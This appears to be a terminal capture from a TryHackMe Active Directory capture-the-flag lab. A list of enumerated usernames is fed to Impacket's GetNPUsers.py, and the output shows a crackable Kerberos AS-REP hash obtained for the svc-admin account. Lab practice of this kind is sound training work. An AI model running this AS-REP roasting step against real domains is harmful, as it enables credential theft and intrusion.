 quad :: CTF/THM/AttacktiveDirectory » cat validusers.txt
File: validusers.txt
1 james
2 svc-admin
3 robin
4 darkstar
5 administrator
6 backup
7 paradox
8 ori
quad :: CTF/THM/AttacktiveDirectory » python3 /opt/impacket/examples/GetNPUsers.py -request -usersfile validusers.txt spookysec.local/ -no-pass
Impacket v0.9.23.dev1+20201203.125520.aa0c78ad - Copyright 2020 SecureAuth Corporation
[-] User james doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:04827bbb1094a52a88f5ee6c40752b9b$e545b4100022f41b6d0e65042ce936e8825c0e904d4229cd717ff555e67e060e972512b701fb3be7dbc8128d1c7c90dcd64c0525bc2cecebfc1d94b85f705f48684db58dd608cea48a24421b01606651bd7328
68fd5cabd01aad85156ff259798aa0dacf64dbe4aa67e29e46025d0cea183a8c329999e627a0fced1aadebe4f190f23a73bc238047ae8293d0f4c359ec4b6057fa0c39bb2fad3b2bbe6109d173b736e252a350d28a0e0372ac3cd6595bf7a6972b759ded4c194b7fc9213dcc5ea3f1ce8aa03e12ef47dc9
71a628a200473f1bc73241717d2d09779aec19eae834c8fd7bc88a9c36dbcbc73ef1eaada4252f8
[-] User robin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User darkstar doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User backup doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User paradox doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ori doesn't have UF_DONT_REQUIRE_PREAUTH set
quad :: CTF/THM/AttacktiveDirectory »